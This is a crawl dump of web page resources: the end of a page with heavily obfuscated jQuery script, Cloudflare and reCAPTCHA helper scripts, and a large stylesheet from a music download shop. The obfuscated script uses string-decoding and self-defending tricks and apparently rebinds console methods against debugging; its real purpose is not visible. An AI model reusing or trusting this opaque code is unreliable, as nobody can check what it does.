_0x59c41f;try{_0x59c41f=_0xb75ede[_0x1c717e(0x33d,0x330,0x298,0x2e8)](Function,_0xb75ede[_0x4ff6da(-0x153,-0x174,-0x19b,-0x1fd)](_0xb75ede[_0x4ff6da(-0x1ff,-0x22b,-0x1df,-0x1f0)](_0xb75ede[_0x1c717e(0x26b,0x2d9,0x2cd,0x268)],_0xb75ede[_0x4ff6da(-0x225,-0x1ff,-0x222,-0x233)]),');'))();}catch(_0x3814ef){_0x59c41f=window;}return _0x59c41f;};continue;case'2':var _0x7436fb=[_0x390579(-0x146,-0x177,-0x121,-0x1d0),_0xb75ede[_0x390579(-0xdd,-0x12a,-0xa8,-0x72)],_0xb75ede['rvhdP'],_0xb75ede[_0x49e919(0x39f,0x3bd,0x426,0x35b)],_0xb75ede[_0x390579(-0x9f,-0x109,-0x6f,-0xfe)],_0xb75ede[_0x390579(-0x9b,-0xb8,-0xae,-0x7c)],_0xb75ede[_0x390579(-0xee,-0x140,-0x170,-0x135)]];continue;case'3':for(var _0x2f716b=0x24*0x1d+0x1e86+-0x229a;_0xb75ede[_0x49e919(0x333,0x356,0x2ca,0x316)](_0x2f716b,_0x7436fb['length']);_0x2f716b++){var _0x20425e=_0x354b9d[_0x49e919(0x37a,0x34f,0x3b5,0x305)+'r'][_0x390579(-0xd9,-0x75,-0x116,-0xef)]['bind'](_0x354b9d),_0xce766b=_0x7436fb[_0x2f716b],_0xc5a9d2=_0x36d699[_0xce766b]||_0x20425e;_0x20425e['__proto__']=_0x354b9d[_0x390579(-0x100,-0x150,-0x181,-0x97)](_0x354b9d),_0x20425e[_0x390579(-0x10d,-0x134,-0x13c,-0xa5)]=_0xc5a9d2[_0x49e919(0x32a,0x32a,0x336,0x314)]['bind'](_0xc5a9d2),_0x36d699[_0xce766b]=_0x20425e;}continue;case'4':var _0x4250ed=_0xb75ede[_0x390579(-0x98,-0xee,-0x30,-0xaa)](_0x14f00f);continue;}break;}}});_0xb75ede['qTGhT'](_0x3210c4),_0xb75ede[_0x5126bb(0x83,0x87,0x64,0xac)](jQuery,_0x1dc2f3)['click'](_0x14d2bf);}_0x23a150();function _0xe0bd53(_0x48faa9,_0x4e6d0d,_0x5ea1a3,_0x22350d){return _0x30b2(_0x22350d-0x179,_0x5ea1a3);}function _0x30b2(_0x3bf63e,_0x1f70f2){var _0x2a9045=_0x3038();return _0x30b2=function(_0xd0ddb9,_0xf664b5){_0xd0ddb9=_0xd0ddb9-(0x49*-0x61+0x7c*0x2c+0x7a7);var _0x31427e=_0x2a9045[_0xd0ddb9];if(_0x30b2['NNssAd']===undefined){var _0x3ee870=function(_0xd9d470){var _0x3003b8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xfa251f='',_0x4e39b2='',_0xfa6ac1=_0xfa251f+_0x3ee870;for(var _0x10b5e1=0x1*-0xee8+0x1f49*0x1+-0x1*0x1061,_0x2a0eea,_0x40b238,_0x3d5a84=-0x175c+0x6*0x10+-0x2*-0xb7e;_0x40b238=_0xd9d470['charAt'](_0x3d5a84++);~_0x40b238&&(_0x2a0eea=_0x10b5e1%(0x1694+-0xed7*-0x1+-0x2567)?_0x2a0eea*(0xbc3*0x1+0x246c+-0x2fef)+_0x40b238:_0x40b238,_0x10b5e1++%(-0x24fc+0x4*0x905+0xec))?_0xfa251f+=_0xfa6ac1['charCodeAt'](_0x3d5a84+(0x1dd9+0x73*0x33+-0x34b8))-(0x24f7+-0x1*0xca6+-0x1*0x1847)!==-0x1027+0x1945+-0x91e?String['fromCharCode'](0xa7e+0x32+-0x9b1&_0x2a0eea>>(-(0x397*-0x7+-0x1*-0x214f+-0x82c)*_0x10b5e1&0x29*0x35+0x5c*0x5+-0xa43)):_0x10b5e1:-0x4e7+-0x57*-0x70+-0x2129){_0x40b238=_0x3003b8['indexOf'](_0x40b238);}for(var _0x1ecfb4=0x17*-0xd9+0x75b+0x1bc*0x7,_0xed2518=_0xfa251f['length'];_0x1ecfb4<_0xed2518;_0x1ecfb4++){_0x4e39b2+='%'+('00'+_0xfa251f['charCodeAt'](_0x1ecfb4)['toString'](-0x9a0+-0x64b*0x1+0xffb))['slice'](-(-0x99*-0x3+-0x26ae+-0x761*-0x5));}return decodeURIComponent(_0x4e39b2);};_0x30b2['ACSoDx']=_0x3ee870,_0x3bf63e=arguments,_0x30b2['NNssAd']=!![];}var _0x13d7a9=_0x2a9045[-0x8*-0x3df+-0x2*-0x12c1+-0x447a],_0x5928f5=_0xd0ddb9+_0x13d7a9,_0x510811=_0x3bf63e[_0x5928f5];if(!_0x510811){var _0x1ca213=function(_0x4bda87){this['wBITIC']=_0x4bda87,this['sVLWZA']=[-0x268a*0x1+0x7*0x130+0x1e3b*0x1,-0x9*0x1d8+-0x4cc*-0x3+0x234,0x1879+0x38*-0xa0+-0x21b*-0x5],this['wvxKvl']=function(){return'newState';},this['DzgMJk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YSeicL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ca213['prototype']['vZoDqU']=function(){var _0x3e3f3c=new RegExp(this['DzgMJk']+this['YSeicL']),_0x2e1a45=_0x3e3f3c['test'](this['wvxKvl']['toString']())?--this['sVLWZA'][0xae7*-0x1+0x1*-0x1d58+0x2840]:--this['sVLWZA'][-0xb80*0x3+-0x8*-0x3b8+0x4c0*0x1];return this['msHZGU'](_0x2e1a45);},_0x1ca213['prototype']['msHZGU']=function(_0x1a6ee5){if(!Boolean(~_0x1a6ee5))return _0x1a6ee5;return this['UUlgPU'](this['wBITIC']);},_0x1ca213['prototype']['UUlgPU']=function(_0x31a354){for(var _0x378bf5=0x205*0x3+-0x266c*-0x1+-0x2c7b,_0x28dcbc=this['sVLWZA']['length'];_0x378bf5<_0x28dcbc;_0x378bf5++){this['sVLWZA']['push'](Math['round'](Math['random']())),_0x28dcbc=this['sVLWZA']['length'];}return _0x31a354(this['sVLWZA'][0x1970+-0xfaf+-0x9c1]);},new _0x1ca213(_0x30b2)['vZoDqU'](),_0x31427e=_0x30b2['ACSoDx'](_0x31427e),_0x3bf63e[_0x5928f5]=_0x31427e;}else _0x31427e=_0x510811;return _0x31427e;},_0x30b2(_0x3bf63e,_0x1f70f2);}jQuery(document)[_0x33e3af(-0x268,-0x2da,-0x2db,-0x226)](function(){var _0x36cdd={'tKmHx':function(_0x4fcd50,_0x3aa9ec){return _0x4fcd50==_0x3aa9ec;},'Dwqjx':function(_0x231195,_0x4630c0){return _0x231195(_0x4630c0);},'YnioK':'opacity:0\x20'+_0x4fb27f(0x278,0x221,0x1b1,0x239)+';','KGgCw':function(_0xb0abe0,_0x54814a){return _0xb0abe0(_0x54814a);},'gdZug':_0xfa4214(0x49a,0x4be,0x4f9,0x4d8),'WBDyC':_0x4fb27f(0x20c,0x1ec,0x24c,0x24f)};function _0x4fb27f(_0x4ae725,_0x53a21b,_0x851dcb,_0x220d1a){return _0x33e3af(_0x220d1a-0x3e0,_0x851dcb,_0x851dcb-0x6e,_0x220d1a-0x19c);}function _0xfa4214(_0x5e6ab7,_0x475d90,_0x31e486,_0x3e1525){return _0xe0bd53(_0x5e6ab7-0x1bd,_0x475d90-0x79,_0x5e6ab7,_0x3e1525-0x10d);}_0x36cdd[_0xfa4214(0x429,0x4d7,0x501,0x4a4)](_0x36cdd['Dwqjx'](jQuery,_0x1fda40)['length'],-0x76f*0x3+-0x1146+0x2793)&&!_0x1b5e50&&(_0x36cdd[_0x4fb27f(0x212,0x17e,0x1b9,0x1d9)](jQuery,_0x1c31ca)[_0xfa4214(0x478,0x495,0x3b2,0x427)](_0xfa4214(0x452,0x480,0x399,0x406),_0x36cdd[_0x4fb27f(0x148,0x214,0x236,0x1b0)]),_0x438759()),_0x23a150(),_0x36cdd[_0x4fb27f(0x127,0x1f7,0x113,0x19b)](jQuery,'input')['removeAttr'](_0x36cdd['gdZug']),jQuery(_0x36cdd['WBDyC'])[_0xfa4214(0x419,0x438,0x401,0x451)](_0x36cdd['gdZug']);});</script> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cf33c61ef61ca02984839408-|49" defer></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c1e5d965ca04c41',t:'MTc2OTA3NzcxNw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9639b5eba0a848e7bff99f2b58041ecd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 162
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1sV2lh0xoxU_y0n2uodMiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769077741723');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://music-store-download.com/media/amoptimization/default/media/css_secure/93b26d1779e0fb2beae593c7ff3b34eb.css?v=1735903178
body_size: 71657
content:
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:0px solid #fff;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*,*:before,*:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}html{-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%}body{background:#FFF;color:#000;line-height:1}html,body,img,fieldset,abbr,acronym{border:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}th,code,cite,caption{font-weight:normal;font-style:normal;text-align:left}address{font-style:normal}fieldset{margin:0;padding:0;border:0}img{display:block}ol,ul{list-style:none}q:before,q:after{content:''}input:focus,input[type="search"]:focus{outline-offset:-2px}input[type="search"]{-webkit-appearance:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}@-o-viewport{width:device-width}@viewport{width:device-width}a,button{-ms-touch-action:manipulation;touch-action:manipulation}body,button,input,select,table,textarea{font-family:"Roboto",Verdana,Arial,sans-serif;color:#636363;font-size:14px;line-height:1.5}a{color:#0053a0;text-decoration:none}a:hover{color:#fe3939;text-decoration:underline}a:focus{outline-color:#fe4545;color:#b60101}ol,ul{list-style:none;margin:0;padding:0}h1,.h1{margin:0;margin-bottom:0.9em;color:#282526;font-family:"Roboto",sans-serif;font-size:28px;font-weight:600;font-style:normal;line-height:1.4;text-rendering:optimizeLegibility}h2,.h2{margin:0;margin-bottom:0.5em;color:#636363;font-family:"Roboto",sans-serif;font-size:24px;font-weight:400;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility}h3,.h3{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:18px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}h4,.h4{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}h5,.h5{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",Verdana,Arial,sans-serif;font-size:13px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}h6,.h6{margin:0;margin-bottom:5px;color:#636363;font-family:"Roboto",Verdana,Arial,sans-serif;font-size:12px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed}.address-list address{margin-bottom:1em}.availability{margin-bottom:0;font-size:13px;text-transform:uppercase}.availability .label{display:none}.availability.in-stock{color:#11B400}.availability.available-soon,.availability.out-of-stock{color:#DF280A}.availability-only{color:#DF280A;margin-bottom:10px}.page-title h1,.page-title h2,.product-name h1,.product-name .h1{text-transform:uppercase;font-size:24px;font-weight:600;color:#282526;border-bottom:1px solid #EDEDED;padding-bottom:3px;margin-bottom:15px;text-transform:uppercase}.block,.col-left-first{margin-bottom:20px}.col-left-first .block:last-of-type{margin-bottom:0}.block-title{position:relative;padding:10px 0 0;margin-bottom:5px;border-top:1px solid #CCC}.block-title h2,.block-title h3,.block-title strong{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;color:#0053a0;margin-bottom:0;text-transform:uppercase;font-weight:600}.block-title small{font-size:100%;font-weight:normal;color:#A0A0A0}body:not(.customer-account) .block:first-child .block-title{border-top:none;padding-top:0}.block-subtitle{font-weight:bold;margin-bottom:7px}.block-content{margin-top:5px}.block-content.unpad{padding:0}.block-content li.item{margin:0 0 10px 9px}.block-content li.item:last-child{margin-bottom:0}.block .actions{margin:10px 0 0}.block .actions:after{content:'';display:block;clear:both}.block .actions:after:before,.block .actions:after:after{content:" ";display:table}.block .actions:after:after{clear:both}.block .actions a{float:left}.block .actions .button,.block .product-block .product-info .actions .add-to-links li a,.product-block .product-info .block .actions .add-to-links li a{float:right}.col-left .block .actions .button ~ a,.col-left .block .product-block .product-info .actions .add-to-links li a ~ a,.product-block .product-info .col-left .block .actions .add-to-links li a ~ a,.col-right .block .actions .button ~ a,.col-right .block .product-block .product-info .actions .add-to-links li a ~ a,.product-block .product-info .col-right .block .actions .add-to-links li a ~ a{line-height:33px;margin-right:5px}@media only screen and (max-width:770px){.sidebar .block:not(.block-layered-nav){margin-bottom:0}.sidebar .block:not(.block-layered-nav) .block-title{padding:0;margin-top:0;border-bottom:none;border-top:none;margin-bottom:0}.sidebar .block:not(.block-layered-nav) .block-title > strong{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;font-weight:normal;margin-bottom:0px;padding:7px 10px 7px 24px;border-width:1px;border-style:solid;border-color:#CCC;position:relative;background-color:#F4F4F4;display:block;width:100%;cursor:pointer;border-bottom:0}.sidebar .block:not(.block-layered-nav) .block-title > strong:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid #0053a0;border-right:none;left:10px;top:50%;margin-top:-3px}.sidebar .block:not(.block-layered-nav) .block-title > strong:hover{background-color:#ededed}.sidebar .block:not(.block-layered-nav) .block-title.active > strong{margin:0;margin-bottom:10px;color:#636363;font-family:"Roboto",sans-serif;font-size:14px;font-weight:bold;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase;-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;font-weight:normal;margin-bottom:0px;padding:7px 10px 7px 24px;border-width:1px;border-style:solid;border-color:#CCC;position:relative;background-color:#F4F4F4}.sidebar .block:not(.block-layered-nav) .block-title.active > strong:after{content:'';position:absolute;width:0;height:0;display:block;border-right:4px solid transparent;border-left:4px solid transparent;border-top:4px solid #0053a0;border-bottom:none;left:10px;top:50%;margin-top:-3px}.sidebar .block:not(.block-layered-nav) .block-title.active > strong:hover{background-color:#ededed}.sidebar .block:not(.block-layered-nav) .block-content{padding:10px;margin-top:0;border-width:0 1px;border-style:solid;border-color:#CCC}.sidebar .block:last-of-type{border-bottom:1px solid #CCC}}.block-account .block-title,.block-cms-menu .block-title{padding-top:0;border-top:none}.block-account li,.block-cms-menu li{text-transform:uppercase;font-family:"Roboto",sans-serif;margin:7px 0}.block-account li strong,.block-cms-menu li strong{font-weight:400;color:#0053a0}.block-account li a,.block-cms-menu li a{color:#636363}.block-account li a:hover,.block-cms-menu li a:hover{color:#0053a0}.cart .buttons-set .button,.cart .buttons-set .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .cart .buttons-set a,.cart-table .button,.cart-table .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .cart-table a,.sidebar .actions .button,.sidebar .product-block .product-info .actions .add-to-links li a,.product-block .product-info .sidebar .actions .add-to-links li a,.button.button-secondary,.product-block .product-info .actions .add-to-links li a.button-secondary{background:#DDD;color:#636363;padding:7px 15px}.cart .buttons-set .button:hover,.cart .buttons-set .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li .cart .buttons-set a:hover,.cart-table .button:hover,.cart-table .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li .cart-table a:hover,.sidebar .actions .button:hover,.sidebar .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .sidebar .actions .add-to-links li a:hover,.button.button-secondary:hover,.product-block .product-info .actions .add-to-links li a.button-secondary:hover{background:#d0d0d0;cursor:pointer}.cart .buttons-set .button:active,.cart .buttons-set .product-block .product-info .actions .add-to-links li a:active,.product-block .product-info .actions .add-to-links li .cart .buttons-set a:active,.cart-table .button:active,.cart-table .product-block .product-info .actions .add-to-links li a:active,.product-block .product-info .actions .add-to-links li .cart-table a:active,.sidebar .actions .button:active,.sidebar .product-block .product-info .actions .add-to-links li a:active,.product-block .product-info .sidebar .actions .add-to-links li a:active,.button.button-secondary:active,.product-block .product-info .actions .add-to-links li a.button-secondary:active{background:#c4c4c4;color:#636363}.cart .buttons-set .button:focus,.cart .buttons-set .product-block .product-info .actions .add-to-links li a:focus,.product-block .product-info .actions .add-to-links li .cart .buttons-set a:focus,.cart-table .button:focus,.cart-table .product-block .product-info .actions .add-to-links li a:focus,.product-block .product-info .actions .add-to-links li .cart-table a:focus,.sidebar .actions .button:focus,.sidebar .product-block .product-info .actions .add-to-links li a:focus,.product-block .product-info .sidebar .actions .add-to-links li a:focus,.button.button-secondary:focus,.product-block .product-info .actions .add-to-links li a.button-secondary:focus{color:#636363;background:#c4c4c4;outline:none}.sidebar .actions button.button{white-space:normal}.button,.product-block .product-info .actions .add-to-links li a,.cart-table .product-cart-actions .button,.cart-table .product-cart-actions .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .cart-table .product-cart-actions a,#co-shipping-method-form .buttons-set .button,#co-shipping-method-form .buttons-set .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li #co-shipping-method-form .buttons-set a,.footer .button,.footer .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .footer a{background:#0053a0;display:inline-block;padding:7px 15px;border:0;color:#FFF;font-size:13px;font-weight:normal;font-family:"Roboto",sans-serif;line-height:19px;text-align:center;text-transform:uppercase;vertical-align:middle;white-space:nowrap}.button:hover,.product-block .product-info .actions .add-to-links li a:hover,.cart-table .product-cart-actions .button:hover,.cart-table .product-cart-actions .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li .cart-table .product-cart-actions a:hover,#co-shipping-method-form .buttons-set .button:hover,#co-shipping-method-form .buttons-set .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li #co-shipping-method-form .buttons-set a:hover,.footer .button:hover,.footer .product-block .product-info .actions .add-to-links li a:hover,.product-block .product-info .actions .add-to-links li .footer a:hover{background:#fe3939;cursor:pointer}.button:active,.product-block .product-info .actions .add-to-links li a:active,.cart-table .product-cart-actions .button:active,.cart-table .product-cart-actions .product-block .product-info .actions .add-to-links li a:active,.product-block .product-info .actions .add-to-links li .cart-table .product-cart-actions a:active,#co-shipping-method-form .buttons-set .button:active,#co-shipping-method-form .buttons-set .product-block .product-info .actions .add-to-links li a:active,.product-block .product-info .actions .add-to-links li #co-shipping-method-form .buttons-set a:active,.footer .button:active,.footer .product-block .product-info .actions .add-to-links li a:active,.product-block .product-info .actions .add-to-links li .footer a:active{background:#fe1f1f;color:#FFF}.button:focus,.product-block .product-info .actions .add-to-links li a:focus,.cart-table .product-cart-actions .button:focus,.cart-table .product-cart-actions .product-block .product-info .actions .add-to-links li a:focus,.product-block .product-info .actions .add-to-links li .cart-table .product-cart-actions a:focus,#co-shipping-method-form .buttons-set .button:focus,#co-shipping-method-form .buttons-set .product-block .product-info .actions .add-to-links li a:focus,.product-block .product-info .actions .add-to-links li #co-shipping-method-form .buttons-set a:focus,.footer .button:focus,.footer .product-block .product-info .actions .add-to-links li a:focus,.product-block .product-info .actions .add-to-links li .footer a:focus{background-color:#fe1f1f;outline:none;color:#FFF}a.button,.product-block .product-info .actions .add-to-links li a{text-decoration:none}a.button:hover,.product-block .product-info .actions .add-to-links li a:hover{color:#FFF}.button.disabled,.product-block .product-info .actions .add-to-links li a.disabled,.button:disabled,.product-block .product-info .actions .add-to-links li a:disabled{background:#C8C8C8;opacity:0.6;cursor:not-allowed}.button + .button,.product-block .product-info .actions .add-to-links li a + .button,.product-block .product-info .actions .add-to-links li .button + a,.product-block .product-info .actions .add-to-links li a + a{margin-left:5px}.button2{border:0;padding:0 5px;margin:0;background:transparent;cursor:pointer;vertical-align:middle}.button2:focus{outline:none}.button2 span,.button2 span span{line-height:30px;height:30px;text-decoration:underline;text-transform:uppercase;display:inline-block;color:#0053a0;font-family:"Roboto",sans-serif}.button2 span:hover,.button2 span span:hover{text-decoration:none;color:#0053a0}@media only screen and (max-width:770px){.col2-set .buttons-set .button,.col2-set .buttons-set .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .col2-set .buttons-set a,.col2-set .buttons-set .button2{float:none;width:100%;margin-left:0;margin-right:0}.col2-set .buttons-set .back-link{display:none}.col2-set .buttons-set .required{display:none}}@media only screen and (max-width:479px){.buttons-set .button,.buttons-set .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .buttons-set a{float:none;width:100%;margin-left:0;margin-right:0;margin-bottom:7px}.buttons-set .back-link{display:none}.buttons-set .required{display:none}}.paypal-logo.paypal-after{float:left}.paypal-after .paypal-or{float:left}.paypal-or{line-height:34px;margin:0px 10px 5px}.paypal-after .paypal-button{float:left}.paypal-button{line-height:0px}.paypal-button img{display:inline}@media only screen and (max-width:740px){.paypal-or{line-height:20px}.paypal-logo,.paypal-or,.paypal-button{text-align:center;width:100%;display:block;margin-right:0;margin-left:0;float:none}}.buttons-set{clear:both;margin:10px 0 0;padding-top:10px;border-top:1px solid #EDEDED;text-align:right}.buttons-set p.required{margin:0;margin-left:10px;line-height:33px;float:right}.buttons-set .back-link{float:left;margin:0;line-height:33px}.buttons-set a:not(.button){line-height:20px;display:inline-block;padding:5px}.buttons-set button.button{float:right;margin-left:5px;min-width:140px}.buttons-set:after{content:'';display:block;clear:both}.buttons-set:after:before,.buttons-set:after:after{content:" ";display:table}.buttons-set:after:after{clear:both}.icon-sprite,.btn-remove2,.ratings .rating-box,.ratings .rating-box .rating,.sorter > .sort-by .sort-by-switcher,.sorter > .view-mode .grid,.sorter > .view-mode .list,.skip-nav .icon,.skip-search .icon,#search_mini_form .search-button:before,.skip-account .icon,.skip-cart .icon,.product-view .sharing-links a,.review-summary-table .rating-box .rating-number:after,.ratings-table .rating-box,.ratings-table .rating-box .rating{background-image:url(https://music-store-download.com/skin/frontend/venustheme/default/images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}@media (-webkit-min-device-pixel-ratio:2),(min--moz-device-pixel-ratio:2),(-o-min-device-pixel-ratio:4 / 2),(min-device-pixel-ratio:2),(min-resolution:192dpi),(min-resolution:2dppx){.icon-sprite,.btn-remove2,.ratings .rating-box,.ratings .rating-box .rating,.sorter > .sort-by .sort-by-switcher,.sorter > .view-mode .grid,.sorter > .view-mode .list,.skip-nav .icon,.skip-search .icon,#search_mini_form .search-button:before,.skip-account .icon,.skip-cart .icon,.product-view .sharing-links a,.review-summary-table .rating-box .rating-number:after,.ratings-table .rating-box,.ratings-table .rating-box .rating{background-image:url(https://music-store-download.com/skin/frontend/venustheme/default/images/icon_sprite@2x.png);background-size:100px 1000px}}.breadcrumbs{overflow:hidden;margin:-15px 0 15px}.breadcrumbs li{float:left;font-size:12px;font-family:"Roboto",sans-serif;text-transform:uppercase}.breadcrumbs a{float:left;color:#636363}.breadcrumbs a:hover{color:#0053a0}.breadcrumbs strong{color:#636363;font-weight:normal}.breadcrumbs span{float:left;padding:0 7px}@media only screen and (max-width:770px){.breadcrumbs{display:none}}.btn-remove,.btn-previous{display:inline-block;width:20px;height:20px;border:1px solid #EDEDED;text-align:center;font:0/0 a;text-shadow:none;color:transparent;position:relative}.btn-remove:hover,.btn-previous:hover{background-color:#0053a0;border-color:#0053a0}.btn-remove:after{content:'X';color:#0053a0;height:20px;line-height:20px;width:100%;font-size:10px;font-family:Arial,"Roboto",Verdana,Arial,sans-serif;font-weight:bold}.btn-remove:hover:after{color:#FFF;text-decoration:none}.btn-remove2{background-position:4px -648px;border:none;vertical-align:top}.btn-remove2:after{display:none}.btn-remove2:hover{background-color:transparent;opacity:0.8;filter:alpha(opacity=80)}.btn-previous:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-right:4px solid #0053a0;border-left:none;position:absolute;top:50%;left:50%;margin-left:-2px;margin-top:-4px}.btn-previous:hover:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-right:4px solid #FFF;border-left:none}.block-layered-nav .currently .btn-remove,.block-layered-nav .currently .btn-previous,.mini-products-list .btn-remove,.mini-products-list .btn-previous,#compare-items .btn-remove,#compare-items .btn-previous{float:right;margin-left:6px}.checkout-agreements li{margin-bottom:20px}.checkout-agreements .agreement-content{overflow-y:auto;max-width:670px;max-height:125px;margin-bottom:10px;padding:10px;border:1px solid #CCC;background:#F4F4F4}.cvv-what-is-this{margin-left:10px;font-size:13px;line-height:24px}.main-container,.footer-container{position:relative;max-width:1260px;margin:0 auto;padding:15px}.main-container:after,.footer-container:after{content:'';display:block;clear:both}.main-container:after:before,.main-container:after:after,.footer-container:after:before,.footer-container:after:after{content:" ";display:table}.main-container:after:after,.footer-container:after:after{clear:both}@media only screen and (min-width:480px){.main-container,.footer-container{padding:30px}}.footer-container{padding-top:0px}.main:after,.col-wrapper:after{content:'';display:block;clear:both}.main:after:before,.main:after:after,.col-wrapper:after:before,.col-wrapper:after:after{content:" ";display:table}.main:after:after,.col-wrapper:after:after{clear:both}.col-left,.col-right,.col-main{padding:0 10px}.col-left{float:left;width:25%;padding-left:0;clear:left}.col-left img{max-width:100%}.col-right{float:right;width:25%;padding-right:0}.col-right img{max-width:100%}.col-main{float:left;width:75%}.col1-layout .col-main{float:none;width:auto;padding:0}.col2-left-layout .col-main{float:right;padding-right:0}.col2-right-layout .col-main{padding-left:0}.col3-layout .col-right{width:20.83333%}.col3-layout .col-wrapper{float:left;width:79.16667%}.col3-layout .col-wrapper .col-main{float:right;width:73.68421%}.col3-layout .col-wrapper 